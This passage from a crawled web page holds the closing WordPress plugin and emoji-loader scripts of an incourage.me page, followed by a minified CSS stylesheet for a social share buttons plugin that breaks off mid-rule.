<script src="https://incourage.me/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js?ver=7.8.0" id="ajax-load-more-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":null};
//# sourceURL=searchwp-modal-form-js-extra
</script>
<script src="https://incourage.me/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.7" id="searchwp-modal-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://incourage.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://incourage.me/wp-includes/js/wp-emoji-loader.min.js
</script>
<style type="text/css" id="easy-social-share-buttons-footer-inline-css" media="all">.essb_fixedwidth_46_ a { width: 46px;}.essb_fixedwidth_46_ a { text-align: center;}</style><script type="text/javascript"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1647066241" async></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://incourage.me/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons-slim.min.css?ver=10.8
body_size: 6495
content:
.essb-mobile-sharebar,.essb-mobile-sharepoint{background-color:#111;color:#fafafa;position:fixed}.essb_clear{clear:both!important}.essb_links{word-wrap:normal!important;clear:both;margin:1em 0}.essb_links li,.essb_links li a,.essb_links li a .essb_icon,.essb_links li a .essb_network_name,.essb_links ul{font-size:100%;background-image:none;line-height:1em;text-transform:none;font-weight:400;margin:0;padding:0;border:0;outline:0;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased}.essb_links li,.essb_links ul{padding:0!important;margin:0!important;list-style:none!important}.essb_links li,.essb_links li a,.essb_links li a .essb_icon,.essb_links li a .essb_network_name{display:inline-block;vertical-align:middle}.essb_links li a{margin:2px 5px 2px 0;color:#fff!important;text-decoration:none;font-size:100%;background-clip:padding-box;-webkit-transition:.2s linear;transition:.2s linear}.essb_links .essb_icon{width:36px;height:36px;background-position:center;background-repeat:no-repeat}.essb-followme.essb-followme-full .essb_links,.essb_links .essb_vertical_name li a,.essb_links.essb_counter_modern_bottom.essb_counters .essb_icon,.essb_links.essb_links_center,.essb_links.essb_links_center li,.essb_links.essb_links_center li a,.essb_links.essb_network_align_center{text-align:center}.essb_links .essb_vertical_name li a .essb_network_name{display:block;margin:0 10px 8px}.essb-forced-hidden-always,.essb-pin .essb_links .essb-location-customize,.essb_displayed_sidebar .essb-sidebar-closed-clicked .essb_network_name,.essb_displayed_sidebar .essb_item.essb_after_more,.essb_displayed_sidebar .essb_link_less,.essb_displayed_sidebar:hover .essb_link_sidebar-close .essb_network_name,.essb_displayed_sidebar_right .essb_item.essb_after_more,.essb_links .essb_force_hide_name .essb_network_name,.essb_links .essb_hide_icon .essb_icon,.essb_links .essb_hide_icon .essb_svg_icon{display:none!important}.essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big,.essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big,.essb_links .essb_force_hide_name .essb_icon,.essb_links .essb_force_hide_name .essb_svg_icon,.essb_links.essb_displayed_sidebar .essb_totalcount_item .essb_t_l,.essb_links.essb_displayed_sidebar .essb_totalcount_item .essb_t_l_big,.essb_links.essb_displayed_sidebar .essb_totalcount_item .essb_t_r,.essb_links.essb_displayed_sidebar .essb_totalcount_item .essb_t_r_big,.essb_links.essb_width_flex li:last-of-type,.essb_links.essb_width_flex.essb_displayed_sidebar li:not(.essb_totalcount_item){margin-right:0!important}.essb_links .essb_hide_icon .essb_network_name{padding:10px 15px;margin-right:0!important}.essb_links .essb_hide_name a .essb_network_name{max-width:0;white-space:nowrap!important;overflow:hidden;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;margin-right:0}.essb-followme.essb-followme-left .essb_links .essb_totalcount_item .essb_t_l_big,.essb_links .essb_hide_name a .essb_icon,.essb_links li a .essb_network_name.essb_noname{margin-right:0}.essb_links .essb_hide_name a:hover .essb_network_name,.essb_links.essb_sharebtn_button .essb_hide_name .essb_link_sharebtn a .essb_network_name,.essb_links.essb_sharebtn_text .essb_hide_name .essb_link_sharebtn a .essb_network_name{max-width:420px;margin-right:10px}.essb_links li a:hover .essb_counter_insidehover,.essb_links.essb_sharebtn_button .essb_force_hide_name .essb_link_sharebtn .essb_network_name,.essb_links.essb_sharebtn_text .essb_force_hide_name .essb_link_sharebtn .essb_network_name{display:inline-block}.essb_links.essb_sharebtn_counter_bottom .essb_link_sharebtn .essb_network_name{display:block!important;text-align:center;margin-right:0!important;font-size:10px;margin-bottom:5px}.essb_links.essb_sharebtn_text .essb_link_sharebtn .essb_icon{visibility:hidden;width:10px}.essb_links.essb_sharebtn_icon .essb_hide_icon .essb_link_sharebtn .essb_icon{display:inline-block;margin-right:0}.essb_links.essb_sharebtn_icon .essb_hide_icon .essb_link_sharebtn .essb_network_name{padding:0}.essb_links .essb_icon:before{font-size:18px!important;text-align:center;position:absolute;top:9px;left:9px}.essb_links li a .essb_network_name{margin-right:15px;font-size:14px}.essb_links.essb_network_align_right .essb_network_name{float:right;margin-top:10px}.essb_links.essb_links_right{text-align:right}.essb-mobile-sharebottom .essb_width_columns_4 li,.essb_links.essb_width_columns_4 li{width:25%}.essb-mobile-sharebottom .essb_width_columns_5 li,.essb_links.essb_width_columns_5 li{width:20%}.essb-mobile-sharebottom .essb_width_columns_6 li,.essb_links.essb_width_columns_6 li{width:16.6666%}.essb-mobile-sharebottom .essb_width_columns_7 li,.essb_links.essb_width_columns_7 li{width:14.285%}.essb-mobile-sharebottom .essb_width_columns_8 li,.essb_links.essb_width_columns_8 li{width:12.5%}.essb_links.essb_width_columns_9 li{width:11.1111%}.essb_links.essb_width_columns_10 li{width:10%}.essb_links.essb_width_columns_3 li{width:33.3333%}.essb-mobile-sharebottom .essb_width_columns_2 li,.essb_links.essb_width_columns_2 li{width:50%}.essb-mobile-sharebottom .essb_width_columns_2 li a,.essb-mobile-sharebottom .essb_width_columns_3 li a,.essb-mobile-sharebottom .essb_width_columns_4 li a,.essb-mobile-sharebottom .essb_width_columns_5 li a,.essb-mobile-sharebottom .essb_width_columns_6 li a,.essb-mobile-sharebottom .essb_width_columns_7 li a,.essb-mobile-sharebottom .essb_width_columns_8 li a,.essb_links.essb_nospace.essb_width_columns_1 li a,.essb_links.essb_nospace.essb_width_columns_10 li a,.essb_links.essb_nospace.essb_width_columns_2 li a,.essb_links.essb_nospace.essb_width_columns_3 li a,.essb_links.essb_nospace.essb_width_columns_4 li a,.essb_links.essb_nospace.essb_width_columns_5 li a,.essb_links.essb_nospace.essb_width_columns_6 li a,.essb_links.essb_nospace.essb_width_columns_7 li a,.essb_links.essb_nospace.essb_width_columns_8 li a,.essb_links.essb_nospace.essb_width_columns_9 li a,.essb_links.essb_width_columns_1 li{width:100%}.essb_links.essb_width_columns_1 li a,.essb_links.essb_width_columns_2 li a,.essb_links.essb_width_columns_3 li a,.essb_links.essb_width_columns_4 li a,.essb_links.essb_width_columns_5 li a{width:98%}.essb_links.essb_width_columns_10 li a,.essb_links.essb_width_columns_6 li a,.essb_links.essb_width_columns_7 li a,.essb_links.essb_width_columns_8 li a,.essb_links.essb_width_columns_9 li a{width:96%}.essb_nospace li a{margin-right:0!important;margin-bottom:0!important}.essb_links.essb_width_flex ul{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:stretch;-webkit-align-items:stretch}.essb_links.essb_width_flex li{flex:1;-webkit-flex:1;transition:flex .1s ease-in-out}.essb_links.essb_width_flex li:not(.essb_totalcount_item):hover{flex:1.3;-webkit-flex:1.3}.essb_links.essb_width_flex li:not(.essb_totalcount_item){margin-right:8px!important}.essb_links.essb_width_flex li a{width:100%;white-space:nowrap!important}.essb_links.essb_width_flex.essb_nospace li a{width:100%!important}.essb_links.essb_width_flex li.essb_link_less,.essb_links.essb_width_flex li.essb_link_more,.essb_links.essb_width_flex li.essb_link_more_dots,.essb_links.essb_width_flex li.essb_totalcount_item{width:inherit}.essb_links.essb_width_flex li.essb_link_less,.essb_links.essb_width_flex li.essb_totalcount_item{margin:auto 0!important;flex:none!important;-webkit-flex:none!important}.essb_links.essb_width_flex li.essb_totalcount_item .essb_totalcount.essb_t_l_big,.essb_links.essb_width_flex li.essb_totalcount_item .essb_totalcount.essb_t_r_big{margin-right:0;margin-left:0;padding:0 10px}.essb_links.essb_fixed{position:fixed;top:0;background:#fff;display:block;padding-top:10px;padding-bottom:10px;padding-right:10px;z-index:2000}.essb-adholder-bottom.essb-mobile-break,.essb-forced-hidden,.essb-mobile-sharebottom.essb-mobile-break,.essb_displayed_sidebar.essb_displayed_sidebar_right .essb_link_sidebar-close.essb-sidebar-closed-clicked a .essb_icon_sidebar-close .essb-svg-icon-chevron-right,.essb_displayed_sidebar.essb_displayed_sidebar_right .essb_link_sidebar-close:not(.essb-sidebar-closed-clicked) a .essb_icon_sidebar-close .essb-svg-icon-chevron-left,.essb_displayed_sidebar:not(.essb_displayed_sidebar_right) .essb_link_sidebar-close.essb-sidebar-closed-clicked a .essb_icon_sidebar-close .essb-svg-icon-chevron-left,.essb_displayed_sidebar:not(.essb_displayed_sidebar_right) .essb_link_sidebar-close:not(.essb-sidebar-closed-clicked) a .essb_icon_sidebar-close .essb-svg-icon-chevron-right,.essb_links .essb_after_more,.essb_links .essb_link_less a .essb_network_name,.essb_links .essb_link_more a .essb_network_name,.essb_links .essb_link_more_dots a .essb_network_name{display:none}.essb_links .essb_hide_name .essb_link_less a:focus .essb_icon,.essb_links .essb_hide_name .essb_link_less a:hover .essb_icon,.essb_links .essb_hide_name .essb_link_more a:focus .essb_icon,.essb_links .essb_hide_name .essb_link_more a:hover .essb_icon,.essb_links .essb_hide_name .essb_link_more_dots a:focus .essb_icon,.essb_links .essb_hide_name .essb_link_more_dots a:hover .essb_icon,.essb_links .essb_link_less a .essb_icon,.essb_links .essb_link_more a .essb_icon,.essb_links .essb_link_more_dots a .essb_icon{margin-right:0!important;margin-left:0!important;padding:0}.essb_links .essb-s-c-light,.essb_links .essb-s-ch-light:hover{color:#fff!important;fill:#fff}.essb_links .essb-s-c-dark,.essb_links .essb-s-ch-dark:hover{color:#212121!important;fill:#212121}.essb_links .essb-s-bgh-dark,.essb_links.essb_template_clear-retina li a:focus .essb_icon,.essb_links.essb_template_clear-retina li a:hover .essb_icon,.essb_links.essb_template_grey-round-retina li a:focus,.essb_links.essb_template_grey-round-retina li a:hover{background-color:#212121!important}.essb_links .essb-s-bh-dark:hover{border-color:#212121}.essb_links .essb_link_svg_icon .essb_icon{display:inline-flex;align-items:center;justify-content:center}.essb_links .essb_link_svg_icon svg{height:18px;width:auto;fill:currentColor}.essb_links .essb-s-bg-network,.essb_links .essb-s-bgh-network:hover{background-color:var(--essb-network)!important}.essb_links .essb-s-c-network,.essb_links .essb-s-ch-network:hover{color:var(--essb-network)!important;fill:var(--essb-network)}.essb_links .essb-s-b-network{border-color:var(--essb-network)}.essb_links .essb-s-bh-network:hover{border-color:var(--essb-network)!important}.essb_links .essb_link_facebook,.essb_links .essb_link_facebook_like{--essb-network:#0866FF}.essb_links .essb_link_del{--essb-network:#3398fc}.essb_links .essb_link_twitter{--essb-network:#00abf0}.essb_links .essb_link_twitter_x{--essb-network:#0f1419}.essb_links .essb_link_pinterest{--essb-network:#cd1c1f}.essb_links .essb_link_linkedin{--essb-network:#007bb6}.essb_links .essb_link_digg{--essb-network:#1b5791}.essb_links .essb_link_tumblr{--essb-network:#32506d}.essb_links .essb_link_vk{--essb-network:#45668e}.essb_links .essb_link_copy,.essb_links .essb_link_fintel,.essb_links .essb_link_instapaper,.essb_links .essb_link_mail,.essb_links .essb_link_print{--essb-network:#404040}.essb_links .essb_link_flattr{--essb-network:#8CB55B}.essb_links .essb_link_reddit{--essb-network:#FF5700}.essb_links .essb_link_amazon,.essb_links .essb_link_aol,.essb_links .essb_link_buffer{--essb-network:#111111}.essb_links .essb_link_love,.essb_links .essb_link_weibo{--essb-network:#ED1C24}.essb_links .essb_link_pocket{--essb-network:#EE4055}.essb_links .essb_link_xing{--essb-network:#135a5b}.essb_links .essb_link_ok{--essb-network:#F4731C}.essb_links .essb_link_less,.essb_links .essb_link_more{--essb-network:#c5c5c5}.essb_links .essb_link_whatsapp{--essb-network:#1D9E11}.essb_links .essb_link_meneame{--essb-network:#FF7D12}.essb_links .essb_link_blogger{--essb-network:#f59038}.essb_links .essb_link_yahoomail{--essb-network:#511295}.essb_links .essb_link_gmail{--essb-network:#dd4b39}.essb_links .essb_link_newsvine{--essb-network:#0d642e}.essb_links .essb_link_hackernews{--essb-network:#f08641}.essb_links .essb_link_evernote{--essb-network:#7cbf4b}.essb_links .essb_link_myspace{--essb-network:#3a5998}.essb_links .essb_link_mailru{--essb-network:#FAA519}.essb_links .essb_link_viadeo{--essb-network:#222222}.essb_links .essb_link_line{--essb-network:#2CBF13}.essb_links .essb_link_flipboard{--essb-network:#B31F17}.essb_links .essb_link_comments{--essb-network:#444}.essb_links .essb_link_yummly{--essb-network:#e26326}.essb_links .essb_link_sms{--essb-network:#4ea546}.essb_links .essb_link_viber{--essb-network:#7d539d}.essb_links .essb_link_telegram{--essb-network:#0088cc}.essb_links .essb_link_subscribe{--essb-network:#2c9ab7}.essb_links .essb_link_messenger{--essb-network:#0d87ff}.essb_links .essb_link_kakaotalk{--essb-network:#FBE600}.essb_links .essb_link_share,.essb_links .essb_link_sharebtn{--essb-network:#2B6A94}.essb_links .essb_link_livejournal{--essb-network:#0ca8ec}.essb_links .essb_link_yammer{--essb-network:#3469BA}.essb_links .essb_link_meetedgar{--essb-network:#6cbdc5}.essb_links .essb_link_mix{--essb-network:#ff8226}.essb_links .essb_counter_insidename{margin-left:5px;font-weight:700}.essb_links.essb_counter_modern_bottom.essb_counters .essb_network_name{display:block;font-weight:700;text-align:center;width:100%;margin-bottom:8px}.essb_links .essb_counter_insidebeforename{margin-right:5px;font-weight:700}.essb_links .essb_vertical_name .essb_counter_insidebeforename{margin-right:0;font-size:12px;display:block}.essb_links.essb_counter_inside_mini .essb_counter_inside,.essb_links.essb_counter_inside_mini .essb_counter_insidebeforename,.essb_links.essb_counter_inside_mini .essb_counter_insidename{background:rgba(0,0,0,.4);font-size:11px;padding:0 6px;line-height:18px;font-weight:400;display:inline-block;border-radius:5px}.essb_links.essb_counter_inside_mini .essb_counter_insidename{margin-left:10px}.essb_links .essb-tc-block{display:flex;align-items:center;justify-content:center;margin:0 10px}.essb_links .essb-tc-style-text{font-size:15px;line-height:1em}.essb_links .essb-tc-style-text .essb-tc-block-text{margin-right:.25em}.essb_links .essb-tc-style-text .essb-tc-block-number{font-weight:600}.essb_links .essb-tc-style-text-big,.essb_links .essb-tc-style-text-big-icon .essb-tc-block-values{display:flex;flex-direction:column;align-items:center;justify-content:center}.essb_links .essb-tc-style-text-big .essb-tc-block-number,.essb_links .essb-tc-style-text-big-icon .essb-tc-block-values .essb-tc-block-number{font-size:18px;line-height:18px;font-weight:700;text-align:center}.essb_links .essb-tc-style-text-big .essb-tc-block-text,.essb_links .essb-tc-style-text-big-icon .essb-tc-block-values .essb-tc-block-text{font-size:11px;text-transform:uppercase;line-height:11px;font-weight:400;margin-top:.2em}.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{width:18px;height:18px;margin-right:.4em}.essb_links .essb_counter_insidehover{display:none;font-size:14px;font-weight:700;margin-right:10px}.essb_links.essb_template_bold-retina li a,.essb_links.essb_template_classic-round-retina li a{border-radius:4px;-webkit-border-radius:4px}.essb_links.essb_template_bold-retina li a:focus,.essb_links.essb_template_bold-retina li a:hover,.essb_links.essb_template_copy-retina a:focus,.essb_links.essb_template_copy-retina a:hover,.essb_links.essb_template_default-retina a:focus,.essb_links.essb_template_default-retina a:hover,.essb_links.essb_template_deluxe-retina a:focus,.essb_links.essb_template_deluxe-retina a:hover,.essb_links.essb_template_fancy-bold-retina li a:focus,.essb_links.essb_template_fancy-bold-retina li a:hover,.essb_links.essb_template_fancy-retina a:focus,.essb_links.essb_template_fancy-retina a:hover,.essb_links.essb_template_flat-retina a:focus,.essb_links.essb_template_flat-retina a:hover,.essb_links.essb_template_jumbo-retina a:focus,.essb_links.essb_template_jumbo-retina a:hover,.essb_links.essb_template_metro-bold-retina li a:focus,.essb_links.essb_template_metro-bold-retina li a:hover,.essb_links.essb_template_tiny-retina a:focus,.essb_links.essb_template_tiny-retina a:hover{color:#fff!important;background:-moz-linear-gradient(top,rgba(0,0,0,.05) 0,rgba(0,0,0,.3) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 0,rgba(0,0,0,.3) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.05) 0,rgba(0,0,0,.3) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.05) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.05) 0,rgba(0,0,0,.3) 100%);background-clip:padding-box;-webkit-transition:background 50ms linear;-moz-transition:background 50ms linear;-ms-transition:background 50ms linear;-o-transition:background 50ms linear;transition:background 50ms linear}.essb_links.essb_template_bold-retina .essb_icon{background-color:rgba(0,0,0,.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.essb_links.essb_template_bold-retina .essb_network_name{font-weight:700}.essb_links.essb_template_bold-retina .essb_hide_name a:hover .essb_icon,.essb_links.essb_template_bold-retina li a .essb_icon{margin-right:8px}.essb_links.essb_template_default-retina li a,.essb_links.essb_template_flat-retina li a{box-shadow:inset 0 -4px 0 rgba(0,0,0,.15);border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.2)}.essb_links.essb_template_default-retina .essb_links_list:hover li a{opacity:.5}.essb_displayed_sidebar .essb-sidebar-closed-clicked.essb_link_sidebar-close a,.essb_displayed_sidebar:hover .essb_link_sidebar-close a,.essb_links.essb_template_default-retina .essb_links_list:hover li a:hover{opacity:1}.essb_links.essb_template_dark-retina a{background-color:#111!important}.essb_links.essb_template_color-leafs .essb_link_kakaotalk a:focus,.essb_links.essb_template_color-leafs .essb_link_kakaotalk a:hover,.essb_links.essb_template_dark-retina .essb_link_kakaotalk a,.essb_links.essb_template_grey-fill-retina .essb_link_kakaotalk a,.essb_links.essb_template_grey-leafs .essb_link_kakaotalk a,.essb_links.essb_template_grey-round-retina .essb_link_kakaotalk a,.essb_links.essb_template_round-retina li a:focus,.essb_links.essb_template_round-retina li a:hover{color:#fff!important}.essb_links.essb_template_metro-retina a:focus,.essb_links.essb_template_metro-retina a:hover{color:#fff!important;background:-moz-linear-gradient(top,rgba(255,255,255,.35) 0,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.35)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,rgba(255,255,255,.35) 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,rgba(255,255,255,.35) 0,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,.35) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(255,255,255,.35) 0,rgba(255,255,255,0) 100%);background-clip:padding-box}.essb_links.essb_template_big-retina li a{border-radius:5px;-webkit-border-radius:5px;background-image:-webkit-gradient(linear,0 100%,0 0,from(rgba(255,255,255,0)),to(rgba(255,255,255,.26)));background-image:-webkit-linear-gradient(bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.26) 100%);background-image:-moz-linear-gradient(bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.26) 100%);background-image:-o-linear-gradient(bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.26) 100%);background-image:linear-gradient(to top,rgba(255,255,255,0) 0,rgba(255,255,255,.26) 100%)}.essb_links.essb_template_big-retina a:focus,.essb_links.essb_template_big-retina a:hover{color:#fff!important;background-image:-webkit-gradient(linear,0 100%,0 0,from(rgba(155,155,155,0)),to(rgba(155,155,155,.46)));background-image:-webkit-linear-gradient(bottom,rgba(155,155,155,0) 0,rgba(155,155,155,.46) 100%);background-image:-moz-linear-gradient(bottom,rgba(155,155,155,0) 0,rgba(155,155,155,.46) 100%);background-image:-o-linear-gradient(bottom,rgba(155,155,155,0) 0,rgba(155,155,155,.46) 100%);background-image:linear-gradient(to top,rgba(155,155,155,0) 0,rgba(155,155,155,.46) 100%);box-shadow:0 1px 1px rgba(0,0,0,.19),inset 0 0 5px rgba(155,155,155,.38);background-clip:padding-box}.essb_links.essb_template_clear-retina a,.essb_links.essb_template_clear-retina a:focus,.essb_links.essb_template_clear-retina a:hover,.essb_links.essb_template_clear-retina li a:focus,.essb_links.essb_template_clear-retina li a:hover,.essb_links.essb_template_light-retina a,.essb_links.essb_template_light-retina a:focus,.essb_links.essb_template_light-retina a:hover,.essb_links.essb_template_round-retina a{background-color:transparent!important}.essb_links.essb_template_copy-retina .essb_icon,.essb_links.essb_template_tiny-retina .essb_icon{width:28px;height:28px}.essb_links.essb_template_copy-retina .essb_icon:before,.essb_links.essb_template_tiny-retina .essb_icon:before{font-size:14px!important;top:7px;left:7px}.essb_links.essb_template_copy-retina li a .essb_network_name,.essb_links.essb_template_tiny-retina li a .essb_network_name{font-size:13px}.essb_links.essb_template_round-retina li a{border-radius:18px;-webkit-border-radius:18px;box-shadow:1px 1px 3px 0 rgba(0,0,0,.2)}.essb_links.essb_template_clear-retina li a:focus,.essb_links.essb_template_clear-retina li a:hover,.essb_links.essb_template_round-retina li.essb_link_less a,.essb_links.essb_template_round-retina li.essb_link_more a,.essb_links.essb_template_round-retina li.essb_link_more_dots a{color:#212121!important}.essb_links.essb_template_grey-circles-retina li a{border:1px solid #bfbfbf;color:#666!important;background-color:transparent!important;border-radius:18px;-webkit-border-radius:18px}.essb_links.essb_template_grey-blocks-retina li a:focus,.essb_links.essb_template_grey-blocks-retina li a:hover,.essb_links.essb_template_grey-circles-retina li a:focus,.essb_links.essb_template_grey-circles-retina li a:hover{color:#fff!important;border:1px solid transparent}.essb_links.essb_template_grey-blocks-retina li a{border:1px solid #bfbfbf;color:#666!important;background-color:transparent!important}.essb_links.essb_template_clear-retina li a{color:#343434!important;background-color:transparent!important;font-weight:700}.essb_links.essb_template_clear-retina a .essb_network_name{margin-left:5px}.essb_links.essb_template_clear-retina a .essb_icon{color:#fff!important;border-radius:18px;-webkit-border-radius:18px}.essb_links.essb_template_copy-retina a{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.essb_links.essb_template_copy-retina .essb_counter_right{position:relative;right:6px;top:0;display:inline-block;padding:6px 7px;border:2px solid #ddd;border-left-width:0;vertical-align:0;font-size:11px;color:#999;background:#fff;border-radius:0 4px 4px 0}.essb_links.essb_template_copy-retina .essb_counter_right:before{content:"";position:absolute;left:0;top:50%;margin-top:0;border-right:0px solid #fff;border-bottom:0 solid transparent;border-top:0 solid transparent}.essb_links.essb_template_dimmed-retina a{background-color:transparent!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:.7}.essb_links.essb_template_dimmed-retina li a:focus,.essb_links.essb_template_dimmed-retina li a:hover{color:#fff!important;opacity:1}.essb_links.essb_template_grey-retina a{background-color:transparent!important;color:#454545!important;opacity:.5}.essb_links.essb_template_grey-retina li a:focus,.essb_links.essb_template_grey-retina li a:hover{background-color:transparent!important;color:#323232!important;opacity:1}.essb_links.essb_template_color-circles-retina .essb_icon,.essb_links.essb_template_jumbo-retina .essb_icon{width:48px;height:48px}.essb_links.essb_template_jumbo-retina .essb_icon:before{font-size:24px!important;top:12px;left:12px}.essb_links.essb_template_jumbo-retina li a .essb_network_name{font-size:15px}.essb_links.essb_template_jumbo-round-retina a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.essb_links.essb_template_fancy-retina a{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.essb_links.essb_template_fancy-retina a .essb_icon{background-color:rgba(0,0,0,.2);width:28px;height:28px;border-radius:14px;-webkit-border-radius:14px;margin:5px}.essb_links.essb_template_fancy-retina a:focus .essb_icon,.essb_links.essb_template_fancy-retina a:hover .essb_icon{background-color:rgba(0,0,0,.4)}.essb_links.essb_template_fancy-retina .essb_icon:before{font-size:14px!important;text-align:center;position:absolute;top:7px;left:7px}.essb_links.essb_template_default4-retina a{box-shadow:inset 0 -4px 0 rgba(0,0,0,.15);border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.2);font-weight:700}.essb_links.essb_template_default4-retina a:focus,.essb_links.essb_template_default4-retina a:hover{background-color:#363636!important}.essb_links.essb_template_clear-rounded-retina a .essb_icon{color:#fff!important;border-radius:4px;-webkit-border-radius:4px}.essb_links.essb_template_grey-fill-retina a{background-color:#454545!important}.essb_links.essb_template_grey-fill-retina a:focus,.essb_links.essb_template_grey-fill-retina a:hover{background-color:#717171!important}.essb_links.essb_template_white-fill-retina a{background-color:#fff!important;color:#656565!important}.essb_links.essb_template_white-fill-retina a:focus,.essb_links.essb_template_white-fill-retina a:hover{background-color:#fff!important;color:#121212!important}.essb_links.essb_template_white-retina a{background-color:transparent!important;color:#f3f4f5!important}.essb_links.essb_template_white-retina a:focus,.essb_links.essb_template_white-retina a:hover{background-color:transparent!important;color:#e3e4e5!important}.essb_links.essb_template_grey-round-retina li a{background-color:#616161!important;border-radius:18px;-webkit-border-radius:18px}.essb_links.essb_template_modern-slim-retina li a{border-top-left-radius:0;border-top-right-radius:0;-moz-border-top-left-radius:0;-moz-border-top-right-radius:0;box-shadow:none!important;border-bottom-width:2px!important}.essb_links.essb_template_color-leafs li a{border-radius:14px 0}.essb_links.essb_template_color-leafs li a:focus,.essb_links.essb_template_color-leafs li a:hover{background-color:#353535!important}.essb_links.essb_template_grey-leafs li a{border-radius:14px 0;background-color:#353535!important}.essb_links.essb_tempate_color-blocks-outline-retina li a:focus,.essb_links.essb_tempate_color-blocks-outline-retina li a:hover,.essb_links.essb_tempate_color-circles-outline-retina li a:focus,.essb_links.essb_tempate_color-circles-outline-retina li a:hover{background-color:transparent!important;color:#515151!important;border-color:#515151!important}.essb_links.essb_template_dark-outline-retina li 